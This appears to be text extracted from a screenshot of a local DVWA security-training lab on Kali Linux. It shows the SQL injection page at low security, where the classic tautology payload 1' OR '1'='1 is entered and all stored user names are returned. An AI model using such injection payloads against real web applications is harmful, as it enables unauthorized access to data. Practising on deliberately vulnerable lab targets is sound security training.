 1 2 3 4
(genmon)XXX 15:36
DVWA Security :: Damn V
Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help